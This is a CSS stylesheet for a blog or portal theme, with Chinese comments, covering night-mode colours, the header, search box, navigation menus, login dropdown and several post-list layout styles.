.umColor .container{background:#fff; z-index: 2;}

.header .searchBox button,.header .umNav .navBar,.umPost .title h2:after,.widget .title h2:after,
.widget.divContorPanel span.cp-login:after,.widget.divContorPanel span.cp-vrs:after,.umArticle .title:before
{background: #5B86E5;background: -webkit-linear-gradient(to right, #5B86E5, #0FDAE4); background: linear-gradient(to right, #5B86E5, #0FDAE4);}

/*黑夜模式*/
body.night,body.night.article .artTool .item .tit{background: #181818;}
.umColor body.night .container{background: #222;}
body.night,body.night a,body.night .header .searchBox input,body.night .header .searchBox button,body.night #txaArticle,body.night input.text,body.night .header .umUser .umLogin a,body.night .widget.umUser .userText,body.night .widget.umUser li span.s1,body.night .umTj li span.s1,body.night .umPost .umTabNav li h2,body.night .widget.divComments li .info,body.night .phoneNav,body.night .phoneNav li a{color: #9a9a9a;}
body.night .themeMode i:before{content: "\F1BC";}
body.night .header .umNav .navBar,body.night .header .searchBox button{background: #222;}
body.night .header .umSubs,body.night .header .umMobSubs,body.night .umHot,body.night .header .searchBox .form,
body.night .umPost .umRight .umHotPost,body.night .umPost .umRight .umFast,body.night .umPost .umRight .umHotPost li:before,
body.night .umPost .style3 .umPic li,body.night .umPost .style5 .umList .pic,body.night .umPost .style5 li.frist,body.night .widget,
body.night .umBody .umDes,body.night.article .artTool .item i,body.night .umArticle .umSigle .share i,body.night .umCopyright,
body.night .umArticle .umSigle,body.night #txaArticle,body.night input.text,body.night.article .umTags a,body.night .commTop,body.night .umArticle .umBody blockquote
{background: #292929;}
body.night .commBody:after{border-right-color: #292929 !important;}
body.night .header .searchBox .form{border: 1px #292929 solid;}
body.night .header .umSubs ul:after,body.night .umPost .umRight .umHotPost li:after,body.night .widget.divComments li .info,body.night .widget.divTags li a,body.night .widget.umUser div{background: #3a3a3a;}
body.night .umPost .umRight .umFast,body.night .widget .title,body.night #txaArticle,body.night .umPost .umRight .title,body.night input.text,body.night .commTop,body.night .commBody{ border-color: #3a3a3a;}
body.night .commBody:before{border-right-color: #3a3a3a !important;}
body.night .umPost .title{ border-color: #2d2d2d;}
body.night .artBox .post,body.night .umCrumb{ border-color: #282828;}
body.night .widget{ border-color: #2d2d2d;}
body.night .widget li .text .des,body.night .umBody .umDes,body.night .umArticle .umBody blockquote{color: #8a8a8a;}
body.night a:hover,body.night .header .nav li a,body.night .header .umUser .umLogin a, body.night .header .btnBox .login{color: #cecece;}
body.night .header .nav li a:hover,body.night .widget.umHots li:before,body.night .umLike a,body.night .header .umUser .umLogin a:hover{color: #ffffff;}
body.night .umPost .umNew li:before,body.night .umBody .umDes:before,body.night .umPost .tagAll .tagList li:before{background: #4a4a4a;}
body.night .umPost .umTabNav li.active h2{color: #cecece;}
body.night input:-moz-placeholder,body.night textarea:-moz-placeholder {color: #9b9b9b;} 
body.night input:-ms-input-placeholder,body.night textarea:-ms-input-placeholder {color: #9b9b9b;}
body.night input::-moz-placeholder,body.night textarea::-moz-placeholder{color: #9b9b9b;}
body.night input::-webkit-input-placeholder,body.night textarea::-webkit-input-placeholder{color: #9b9b9b;}
body.night .umPost .style2 .umRight li:before,body.night .widget.umHots li:before,body.night .wrap .tagAll .imgLazy img[style^="display"]{background: #3a3a3a;}
body.night .header .btnBox .themeMode{background: #292929; color: #a6a6a6;}
body.night .header .btnBox .login,body.night .pageNav a,body.night .pageNav span,body.night .umBody .firstRow td,body.night .umBody .firstRow th,body.night .umPost .tagAll .tagList{background: #292929;}
body.night .umBody .umDes i{color:#666;}
body.night.article .artTool .item .tit,body.night .post .postText .umInfo{color: #8a8a8a;}
body.night .widget li:before{background: #6a6a6a}
body.night .widget.divCatalog li:before{background: none;}
body.night .umArticle #rmjs-1[aria-expanded="false"].postBody:after{background: -webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#181818));background: linear-gradient(180deg,hsla(0,0%,100%,0),#181818);}
body.night .umArticle .readmore a{background:rgba(255,255,255,.05)}
body.night .widget.divComments li a:before{border-bottom-color: #3a3a3a}
body.night .header .nav li > ul,body.night .header .umUser{ background: #585858;}
body.night .header .nav li > ul:before,body.night .header .umUser .umLogin i.dot{ color: #585858;}
body.night .widget.umUser li span,body.night .umTj li span{color: #8a8a8a;}
body.night .widget.umUser li:after,body.night .umTj li:after{background: #5e5e5e;}
body.night .wrap .imgLazy,body.night .wrap .imgLazy img[style^="display"],body.night .umPost .umRight .umHotPost li .img a,body.night .umArticle .umRelPic .umPic .imgLazy{background-color: #292929;}
body.night .wrap .imgLazy,body.night .umPost .umRight .umHotPost li .img a{background-image: url(images/lay-night.gif);}
body.night .footer .container{ padding-left: 15px; padding-right: 15px;}
body.night .footer,body.night .ftNav li.h,body.night .ftNav li a,body.night .footer .container,body.night .post .umMeta em,body.night .artPost .umMeta em a,body.night .umArticle .umMeta em,body.night .footer a,body.night .ftNav .us li.tel a{color: #6a6a6a;}
body.night .header .logo img{ display: none;}
body.night .header .logo img.nLogo{ display: block;}
body.night .header .logo span{ display: none;}
.umColor body.night .artBox .post,.umColor body.night .umCrumb{border-color: #313131;}
.umColor body.night .header .umNav .navBar,.umColor body.night .header .searchBox button{background: #1a1a1a;}
.umColor body.night .header .searchBox .form{border-color: #313131;}
.umColor body.night .header .searchBox button,.umColor body.night .header .btnBox .themeMode,.umColor body.night .header .btnBox .login,body.night .umBody td,body.night .umBody th{background: #313131;}
body.night .header .btnBox .login .ri-user-fill,body.night .commBody p{color: #a6a6a6;}
body.night .header .btnBox .login:hover .ri-user-fill{ opacity: .8;}
body.night .ias-spinner{background-image:url(images/loading-night.gif); }
body.night .ias-trigger-next a span{background: #292929;border-color: #4a4a4a;}
body.night .treeList li a:hover{ color: #4a4a4a;}
body.night .widget.divComments li span,body.night .widget.divSearchPanel form input[type="text"],body.night .phoneNav.umMob li.no a,body.night .phoneNav.umMob li.no a:hover{ color: #6a6a6a;}
.umColor body.night .footer,.umColor .footer{ background: none;}
body.night .footer{background: #222;}
.umColor body.night .footer .container{background: #181818;}
.umColor .footer .container{background:#2D2D2D;}
body.night .page404{color: #6a6a6a; background: #222222;}
body.night .umBody td,body.night .umBody th,body.night .umArticle .umBody blockquote{border-color: #4a4a4a;}
body.night .wrap .tagAll .imgLazy,body.night .widget.divCalendar table caption,body.night .widget.divCalendar table th,body.night .widget.divCalendar table td{ background-color: #3a3a3a;}
body.night .phoneNav,body.night .phoneNav > ul > li > ul{ background: #353535;}
body.night .phoneNav > ul > li > ul li{ border-color: #404040;}
body.night .phoneNav li:before,body.night .phoneNav.umMob ul.navIcon li:before{ background-color: #404040;}
.phoneNav li>ul>li:before{ display: none;}
body.night .phoneNav li > ul > li:last-of-type{border: none;}

body.night .widget.divContorPanel span.cp-vrs,body.night .widget.divContorPanel span.cp-login,body.night .widget.divSearchPanel form input[type="text"]{border: 1px solid #404040;background-color: #3a3a3a; position: relative;}
body.night .widget.divContorPanel span:hover.cp-vrs,body.night .widget.divContorPanel span:hover.cp-login{border: 1px solid #404040;}

body.night .header .logo a.name{color: #B0B9F4;}


/*----------- 头部 -----------*/
.header{font-size: 0; position: relative; z-index: 8;}
.header .container{ overflow: inherit; padding-bottom: 20px; z-index: 3;}
.header .headBox{ padding: 10px 0; display: flex;justify-content: space-between;align-items: center; min-height: 80px;}
.header .topBar{ background-color: #fafafa; height: 34px; line-height: 34px; color: #fff; display: none;}
.header .btnBox{ text-align: right;-ms-flex-negative: 0;flex-shrink: 0; position: relative;z-index: 3;}
.header .btnBox .item{ font-size: 18px;color:#fff; border-radius: 100px;width: 32px; height: 32px; line-height: 32px; text-align: center; display: inline-block; vertical-align: middle; margin-left: 10px; opacity: 1;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}
.header .btnBox .item a{color:#fff;}
.header .btnBox .item:hover{opacity: .8;}
.header .btnBox .scBtn{background: #D4B968; display: none;}
.header .btnBox .weixin {background: #2aae67;}
.header .btnBox .qq{background: #12b7f5;}
.header .btnBox .weibo{background: #ff5c5c;}
.header .btnBox .themeMode,.header .btnBox .login{background: #eaeaea; color: #484848;}
.header .btnBox,.header .logo,.header .searchBox{ width: 33.3333%; font-size: 0;}
.header .btnBox .item i{ width: 32px; height: 32px; display: block;cursor: pointer;}
.header .btnBox .login{ position: relative; }

.header .topBn{ font-size: 0;}
.header .topBn .umPicBox{ margin-top: 15px;}
.header .topBn .umPicBox img{ width: 100%; font-size: 0; display: block;}
.header .topBn .umPicBox.mob{ display: none;}

/*login*/
.header .umUser{position: absolute; right: 0; top:78px; visibility: hidden; padding:10px 15px; background: #FFF;opacity: 0;-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; min-width: 180px;box-shadow:0px 5px 15px 0px rgba(0,0,0,0.05); width: 100%; min-width: 180px; text-align: left;}
.header .umUser.on,.header .btnBox .login:hover .umUser{ visibility: visible; top:42px;opacity: 1;}
.header .btnBox .login:hover{opacity: 1;}
.header .umUser .umLogin{ padding:0px; width: 100%;font-size: 14px;}
.header .umUser .umLogin i{width: 20px; height: 20px; line-height: 20px;}
.header .umUser .umLogin a{ color: #5e6368;}
.header .umUser .umLogin .wdl{ width: 100%; text-align: center; display: block;}
.header .umUser .umLogin .wdl a{ padding: 0 10px;}
.header .umUser .umLogin .ydl a{ padding: 0 5px 0 20px; position: relative; display:inline-block;}
.header .umUser .umLogin .ydl a i{ position: absolute; top:5.5px; left:0px; font-size:16px; opacity: .6;}
.header .umUser .umLogin .ydl a i.ti-export,.header .umUser .umLogin .ydl a i.ti-user{ font-size: 14px;}
.header .umUser .umLogin i.dot{ position: absolute; top: -10px; right: 4px; color: #fff; font-size: 28px;text-align: center;width: 26px;height: 20px;line-height: 20px;}
.header .umUser .umLogin i.dot:before {content: "\EA77";font-family: 'remixicon' !important;}

/*logo*/
.header .logo{-ms-flex-negative: 0;flex-shrink: 0;}
.header .logo,.header .logo h1,
.header .logo a{display: inline-block;}
.header .logo img{ height: 60px;object-fit: contain;}
.header .logo img.nLogo{ display: none;}
.header .logo h1{ max-width: 100%;}
.header .logo a{height:100%; display:block; position:relative; font-size:0; overflow:hidden;}
.header .logo a.name{ max-width: 100%; font-size:32px;font-weight: 600; color: #298FF7;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.header .searchBox {width: 100%; max-width: 420px; padding: 0 20px;}
.header .searchBox .form{ height: 38px; line-height: 38px; padding-right: 52px; position: relative; background: #f8f8f8; display: inline-block; width: 100%;border: 1px #ececec solid; border-radius: 100px;}
.header .searchBox input{ display: block; height: 36px; width: 100%; background:none; padding: 0 15px;}
.header .searchBox button{ position: absolute; width: 52px; height: 38px; line-height: 38px; border: medium none; color: #fff; font-size: 20px; top: -1px; right: -1px; cursor: pointer;border-radius: 100px; text-align: center; display: block; padding: 0;}
.header .searchBox .scBtnClose{ display: none; position: absolute; top:50%; right: 12px; margin-top: -13px; width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 26px; color: #f33; cursor: pointer;}

/*系统菜单*/
.header .umNav{ display: block;}
.header .umNav.umMobNav{ display: none;}
.header .umNav.umMobNav.fixed{ position: fixed;top: 0;right: 0px;left: 0px;}
.header .umNav .navBar{padding:0 15px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;}
.header .umNav.umMobNav .navBar{overflow: hidden; padding: 0 5px;}
.header .umNav.umMobNav .navSwiper{overflow: hidden;}
.header .umNav.umMobNav .swiper-slide{ width: auto;}
.header .umNav.umMobNav .swiper-slide a{ font-size: 16px; height: 48px; line-height: 48px;color: #fff; font-weight: 500; padding: 0 10px; display: block;}
.header .nav li{ display: inline-block; position: relative;}
.header .nav li a{ font-size: 18px; height: 48px; line-height: 48px;color: #fff; font-weight: 500; padding: 0 15px; display: block;}
.header .nav li a [class*=" ri-"],.header .nav li a [class^="ri-"]{ vertical-align: -3px; margin-right: 2px;}
.header .nav li > ul > li a [class^="ri-"] { vertical-align: -2px;}
.header .nav li.subNav em{padding-right: 5px;}
.header .nav li > ul{width: 100%;min-width: 110px;position: absolute;top: 120%;left: 50%;transform: translateX(-50%);right: 0;background: #fff;z-index: 10;opacity: 0; visibility: hidden; box-shadow: 0px 5px 15px 0px rgba(0,0,0,0.05);-webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;}
.header .nav li > ul:before{ content: "\EA77"; position: absolute; color: #fff;font-family: remixicon;font-size: 24px;top: -14px;left: 50%;margin-left: -12px;}
.header .nav li.on > ul{visibility: visible;opacity: 1;top: 100%; visibility: visible;}
.header .nav li > ul > li{ width: 100%; text-align: center;}
.header .nav li > ul > li a{ display: block; padding: 0 10px; font-size: 14px; color: #4A4A4A; height: 42px; line-height: 42px;}
.header .nav li > ul > li a:hover{color: #5B86E5;}

.header .mobNav{ padding: 12px 0px;-moz-osx-font-smoothing: auto;}
.header .mobNav li{ display: inline-block; height: 24px; line-height: 24px; margin:0 10px;}
.header .mobNav a{ font-size: 15px;color: #fff;}

.nav li.subNav em:after,.header .nav li.subNav > a:after{content: "\EA4D"; display: inline-block;font-family: remixicon !important;font-style: normal;-moz-osx-font-smoothing: grayscale; vertical-align: -2px;}
.header .nav li.subNav > a:after{ line-height: 44px; width: 16px;}

/*移动端菜单*/
.leftNav{ position: fixed; top:0; bottom:0; left: -100%; width: 260px; background: #fff; z-index: 10; padding: 20px;}

/*二级自定义菜单*/
.header .subBox{ overflow: hidden;}
.header .umSubs,.header .umMobSubs{background:#f8f8f8; font-size: 0; padding: 10px 5px; margin:0px;}
.header .umSubs ul{ width: calc(100% / 6); margin: 5px 0; padding: 0 10px; display: inline-block;vertical-align: top;position: relative;}
.header .umSubs ul:nth-of-type(6n):after{ display: none;}
.header .umSubs ul:after{ content: ''; width: 1px;top:3px; bottom: 3px;right:0px; position: absolute; background: #e8e8e8;}
.header .umSubs li,.header .umMobSubs li{ font-size: 14px;width: calc(100% / 3); display: inline-block; vertical-align: top; height: 24px; line-height: 24px; padding:0 4px;overflow: hidden; text-align: center;}
.header .umSubs li:nth-of-type(3n+1) a{ font-weight: 500;}

.header .umMobSubs li{ font-size: 14px;width: calc(100% / 8); position: relative; float: left;}
.header .umMobSubs li:nth-child(n+16){ display:none;}
.header .umMobSubs li.moreBtn{ cursor: pointer; float: right;}
.header .umMobSubs li.moreBtn span,.header .umMobSubs li:last-child{ display: block;}
.header .umMobSubs li.moreBtn span:before{font-family: 'remixicon' !important;font-style: normal;content: "\ea4e"; font-size: 18px;}
.header .umMobSubs.in li.moreBtn span:before{content: "\EA78";}
.header .umMobSubs.in li{ display: block !important;}

.header .umSubs.cateNav ul,.header .umSubs.cateNav li,.header .umMobSubs.cateNav li{ width: auto;}
.header .umSubs.cateNav li{padding: 0 10px 0 4px;}
.header .umSubs.cateNav li.active a{ color: #5B86E5;}
.header .umMobSubs.cateNav li{padding: 0 8px 0 8px;}
.header .umSubs.cateNav li:nth-of-type(3n+1) a{ font-weight: normal;}
.header .umSubs.cateNav ul:after{display: none;}

/*内容公共*/
.umPost{ width: 100%; overflow: hidden; margin-bottom: 25px;}
.umMobile .index .umPost{margin-bottom: 15px;}
.umPost .title{ width: 100%; height: 46px; line-height: 44px; border-bottom: 1px solid #eee; margin-bottom: 15px;font-size: 0; padding-right: 60px; position: relative;}
.umPost .title h2{ display: inline-block; font-size: 18px; font-weight: 600; position: relative;}
.umPost .title h2:after{ content: ''; width: 100%; height: 2px; bottom: -2px;left:0px; position: absolute;}
.umPost .title a.more:after,.umPost .fot .more a:after{content: "\ea6e"; font-family: 'remixicon' !important; display: inline-block; vertical-align:-4px; font-size: 18px; width: 13px;}
.umPost .title a.more{ position: absolute; right: 0; top: 2px; font-size: 14px; opacity: .68;}
.umPost .fot .more a:after{vertical-align:-5px;}

.umPost .umTabNav a.more{ display: none;}
.umPost .umTabNav li:last-of-type{ margin-right: 0;}
.umPost .umTabNav li.active a.more{ display: block; opacity: 1;}
.umPost .umTabNav li{display: inline-block; margin-right: 20px; cursor: pointer;}
.umPost .umTabNav li h2{font-size: 18px; color: #a2a2a2; font-weight: normal;}
.umPost .umTabNav li.active h2{color: #4A4A4A;font-weight: 600;}
.umPost .umTabNav h2:after{ display: none;}
.umPost .umTabNav .active h2:after,.umPost .umTabCon .umCon:first-child{ display: block;}
.umPost .umTabCon .umCon{ display: none;}
.umPost .umPage .title{ margin-bottom: 25px;}

.umPost .umPicBox{ font-size:0; margin-top:25px;}

.flag{display: block;width: 100px;height: 24px;background: #f00;background: linear-gradient(250deg, #f00, #ff3c00);color: #fff;font-size: 12px;line-height: 24px;position: absolute;left: -31px;top: 6px;overflow: hidden;transform: rotate(-45deg);z-index:3; text-align: center;font-weight: bold;}

.umHot{background:#f8f8f8; text-align: center; position: relative; overflow: hidden; padding: 25px 0;}
.umHot h3{ font-size: 32px; font-weight: 600; line-height: 1.3; margin-bottom: 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 0px 60px;}
.umHot .info{ color: #8a8a8a;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;padding: 0px 50px;}

/*第一屏*/
.umPost .umContent{width: 100%;float: left;padding: 0 325px 0 405px;}
.umPost .umLeft{width: 380px;float: left;margin-right: -380px;overflow: hidden;}
.umPost .umLeft .noSlide{ text-align: center; padding: 50px 20px; color: #c8c8c8;}
.umPost .umLeft .noSlide h4{ font-size: 20px; font-weight: bold; margin-bottom: 4px;}
.umPost .img,.umPost .umLeft .noSlide{background:#f8f8f8;position: relative;}

.index .slide .swiper-pagination{ width: auto; bottom: auto; top: 5px; left: 10px;}
.index .slide .swiper-pagination-bullet{ width: 5px; height: 5px; background-color: #fff;}
.index .slide .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{ margin: 0 3px;}
.index .slide .text{position: absolute;left: 0;bottom: 0;width: 100%;height: 36px;line-height: 36px; color: #fff;background: #000;background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);}
.index .slide .text h3{ font-weight: bold; padding: 0 15px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

/* .index .slide .img{ height: 240px;} */
.umPost .umLeft .img:after,.index .slide .img:after{ content: ''; display: block; padding-top: 63%;}
.um.index .slide .img:after{ padding-top: 48%;}
.umPost .umLeft .img a,.index .slide .img a{position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
.umPost .umLeft .img img,.index .slide .img img{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; object-fit: cover;}
.umPost .umHotPic .title{ margin: 14px 0 0;}
.umPost .umHotPic ul{display: block; font-size: 0; margin: 0 -10px;}
.umPost .umHotPic li{width: calc(100% / 2 - 20px); margin: 20px 10px 0; display: inline-block; vertical-align: top;}
/* .umPost .umHotPic li .img{ height: 115px;} */
.umPost .umHotPic li .img a{ display: block; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
.umPost .umHotPic li .img:after{ padding-top: 64%;}
.umPost .umHotPic li .text{ font-size: 14px; padding: 12px 0 0; position: relative;}
.umPost .umHotPic li .text h3{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.umPost .umNew{overflow: hidden;}
.umPost .umNew ul{ margin-top: -7px;}
.umPost .umNew li{ height: 34px; line-height: 34px; font-size: 16px; padding-left: 10px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .umNew li:before{ content: ''; width: 4px; height: 4px; background-color: #d8d8d8; border-radius: 10px; position: absolute; left: 0;top: 15px;}
.umPost .umNew li:nth-of-type(6n){ margin-bottom: 18px;}
.umPost .umNew li:nth-of-type(6n+1){font-weight: bold; font-size: 18px;}
.umPost [class*="style"] .frist li:nth-of-type(6n+1){ font-weight: normal;}
.umPost .umNew li:nth-of-type(6n+1):before{top: 15px;}
.umPost .umNew li:last-child{ margin-bottom: 0;}

.umPost .umRight{width: 300px;float: right;margin-left: -300px;overflow: hidden;}
.umPost .umRight .umHotPost,.umPost .umRight .umFast{background: #f8f8f8; height: 406px; padding:6px 20px 10px;}
.umPost .umRight .umHotPost{ position:relative; }
.umPost .umRight .umHotPost li{ height: 32px; line-height: 32px; padding-left: 15px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .umRight .umHotPost li:after{ content: ''; width: 1px; top: 0px; bottom: 0px; position: absolute; left: 3px; background: #e8e8e8;}
.umPost .umRight .umHotPost li.first{ height: auto; line-height: normal; padding-left: 0; margin-bottom: 8px;white-space: normal;}
.umPost .umRight .umHotPost li.first .text{ padding: 15px 0 0;}
.umPost .umRight .umHotPost li.first .text a:after{ display: none;}
.umPost .umRight .umHotPost li.first .text h3{ font-size: 16px;margin-bottom: 5px; padding: 0; font-weight: normal;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}
.umPost .umRight .umHotPost li.first .text .des{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; color: #8a8a8a; font-size: 12px; line-height: 1.7;}
.umPost .umRight .umHotPost li.first:after,.umPost .umRight .umHotPost li.first:before,.umPost .umRight .umHotPost li .img a:before,.umPost .umRight .umHotPost li .img a:after{ display: none;}
.umPost .umRight .umHotPost li:nth-child(2):after{top: 16px;}
.umPost .umRight .umHotPost li:last-child:after{bottom: 16px;}
.umPost .umRight .umHotPost li:before,.umPost .umRight .umHotPost li a:after{content: ''; width: 7px; height: 7px; border: 2px solid #5B86E5; position: absolute; top: 13px; left: 0px; border-radius: 100px; z-index: 1;}
.umPost .umRight .umHotPost li:before{width: 13px; height: 13px;background: #f8f8f8; border: none;left: -3px;top: 10px;}
.umPost .umRight .umHotPost li .img{position: relative; display: block; font-size: 0;}
.umPost .umRight .umHotPost li .img:after{ content: ''; display: block; padding-top: 61%; position: relative;border: none; width: 100%; height: 100%; top: 0;}
.umPost .umRight .umHotPost li .img a{position: absolute; width: 100%; height: 100%; top:0; left: 0; z-index: 2;background-color: #ececec;}
.umPost .umRight .umHotPost li .img a img{ position: absolute; width: 100%; height: 100%; object-fit: cover;}
.umPost .umRight .umHotPost li .img h3{position: absolute;left: 0;bottom: 0;width: 100%;height: 36px;line-height: 36px; color: #fff;
background: #000;background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%); z-index: 1; font-size: 14px; color: #fff;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; padding: 0 15px; text-align: left;}

.umPost .umRight .umFast{ height: 205px; margin-top: 20px; background: #fff; border: 1px solid #eee;}
.umPost .umRight .umFast ul{ margin: 0 -2px; font-size: 0;}
.umPost .umRight .umFast li{width: calc(100% / 3 - 4px); height: 56px; margin: 0px 2px 0; display:inline-flex; vertical-align: top; background: #746FFC; font-size: 12px; text-align: center;align-items: center;justify-content: center;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}
.umPost .umRight .umFast li a{color: #fff; padding: 5px; display: flex; font-weight: 500; width: 100%; height: 100%;align-items: center;justify-content: center;flex-wrap: wrap;}
.umPost .umRight .umFast li:hover{ opacity: .8;}
.umPost .umRight .umFast li i{ display: inline-block; width: 100%; font-size: 20px;}
.umPost .umRight .umFast li:nth-child(1){ background: #928EEA;}
.umPost .umRight .umFast li:nth-child(2){ background: #51ADFF;}
.umPost .umRight .umFast li:nth-child(3){ background: #08C4A0;}
.umPost .umRight .umFast li:nth-child(4){ background: #DDB75C;}
.umPost .umRight .umFast li:nth-child(5){ background: #A9CC2A;}
.umPost .umRight .umFast li:nth-child(6){ background: #F29573;}
.umPost .umRight .umFast li:nth-child(3) ~ li{ margin-top: 4px;}

.umPost .umLeft .umBigPic .text{font-size: 14px;padding: 10px 0 0;position: relative;}
.umPost .umLeft .umBigPic .text h3{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost [class*="style"] .img:after{content: ''; display: block;padding-top: 63%;}
.umPost [class*="style"] .img a,.umPost [class*="style"] .img img{ position: absolute; width: 100%; height: 100%;}
.umPost [class*="style"] .img img{object-fit: cover;}
.umPost [class*="style"] .umRight .umHotPost{ padding-top: 20px; height:408px;}
.umPost [class*="style"] .umRight li{ padding-left:12px}
.umPost [class*="style"] .umRight li.first{ padding-left:0}
.umPost [class*="style"] .umRight li:after,.umPost [class*="style"] .umRight li:before{ display: none;}
.umPost [class*="style"] .umRight li a:after{ border: none; background: #cecece; width:4px; height:4px;top: 15px;}
.umPost [class*="style"] .umRight li.first .img a:after{ background: none;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 58.8%;}
.umPost [class*="style"] .info{ font-weight: normal;}

.umPost .umRight .umFast.umFastBn{ padding: 0;border:none}
.umPost .umRight .umFast.umFastBn img{ width: 100%; height: 100%; object-fit: cover;}

/* .umPost .style1 .umBigPic .img{ height: 210px;}
.umPost .style1 .umHotPic .img{height: 106px;} */
.umPost .style1 .umNew{max-height:410px}
.umPost .style2 h3{ font-size: 16px; font-weight: 500; margin: 5px 0 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical; }
.umPost .style2 .fot{font-size: 12px;opacity: .5; line-height: normal;overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-weight: normal; position: relative;}
.umPost .style2 .fot span{ margin-right: 20px;}
.umPost .style2 .fot span + span{ margin-right: 0;}
.umPost .style2 .fot i{ vertical-align: -1px; margin-right: 3px;}
.umPost .style2 .umNew ul{ margin-top: 0;}
.umPost .style2 .umNew li{padding-left: 0;height: auto;display: -ms-flexbox;display: flex;-ms-flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;white-space: normal;margin-bottom: 22px;line-height: normal;align-items: center;}
.umPost .style2 .umNew li:before{ display: none;}
.umPost .style2 .umNew li:last-child{ margin-bottom: 0;}
.umPost .style2 .umNew li .img{ width: 160px;overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0;}
.umPost .style2 .umNew li .img a{font-size: 0;display: block; line-height: normal;}
.umPost .style2 .umNew li .text{min-width: 0;overflow: hidden;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex: 1 1 auto;flex: 1 1 auto;-ms-flex-pack: center;justify-content: center; padding-left: 20px;}
.umPost .style2 .umNew li .text h3{margin:2px 0 2px; line-height: 1.7;}
.umPost .style2 .umNew li .text h3 a{ font-size: 16px;font-weight: 500;}
.umPost .style2 .info{font-size: 14px;opacity: .68; line-height: 1.7; height:45px; margin-bottom: 14px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden; height: 48px; margin-bottom: 6px;}

.umPost .style2 .umLeft .fot{ padding-right: 30px;}
.umPost .style2 .umLeft h3{padding: 5px 0 12px;}
.umPost .style2 .umLeft .info{ max-height: 166px; height: auto; margin-bottom: 15px;-webkit-line-clamp: 7;-webkit-box-orient: vertical;overflow: hidden;}
.umPost .style2 .fot .more{ position:absolute; right: 0px; top: -2px;}

.umPost .style2 .umRight .umHotPost{height: 470px;}
.umPost .style2 .umRight li{counter-increment: nums;padding-left: 26px;}
.umPost .style2 .umRight li a:after{ display: none;}
.umPost .style2 .umRight li:before{content: counter(nums,decimal); display: block; width: 20px; height: 20px; line-height: 20px;top: 5.5px; left: 0; text-align: center;font-family: Arial; background: #282828; border-radius: 0; color: #fff;}
.umPost .style2 .umRight li.first:before{display: block; z-index: 3; top: 0;width: 30px;height: 30px;line-height: 30px;font-size: 20px;font-weight: 500;}
.umPost .style2 .umRight li:nth-child(1):before,body.night .umPost .style2 .umRight li:nth-child(1):before{background: #ff3300;}
.umPost .style2 .umRight li:nth-child(2):before,body.night .umPost .style2 .umRight li:nth-child(2):before{background: #ff8e15;}
.umPost .style2 .umRight li:nth-child(3):before,body.night .umPost .style2 .umRight li:nth-child(3):before{background: #09cab8;}

.umPost .style3 .title{ margin-bottom: 5px;}
.umPost .style3 .umContent{padding: 0;}
.umPost .style3 .umPic ul{ margin: 0 -10px; font-size: 0;display: flex;flex-wrap: wrap;}
.umPost .style3 .umPic li{ font-size: 14px; width: calc(100% / 4 - 20px);margin:20px 10px 0;display: inline-block;vertical-align: top; background: #f8f8f8;  -webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;}
.umPost .style3 .umPic .text{ padding: 12px 18px;}
.umPost .style3 .umPic h3{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;overflow: hidden; line-height: 1.8;}
/* .umPost .style3 .umPic li:hover{ background: #398fff;}
.umPost .style3 .umPic li:hover a{ color: #fff;} */


.umPost .style4{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style4 .title{ margin-bottom: 20px;}
.umPost .style4 .umList{width: calc(100% / 3 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style4 .umList:nth-child(3) ~ .umList{ margin-top: 20px;}

.umPost .style5{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style5 .umList{width: calc(100% / 3 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style5 .umList:nth-child(3) ~ .umList{ margin-top: 20px;}
.umPost .style5 .umList .pic {margin:0 0 16px; background: #f8f8f8; padding:15px 0 10px 15px;}
.umPost .style5 .umList .pic li{width: calc(100% / 2); margin:0px; height: auto;padding-left: 0; display: inline-block; vertical-align: top; padding:0px;}
.umPost .style5 .umList .pic li{font-size: 14px; line-height: 1.7; padding:0 15px 0 0;}
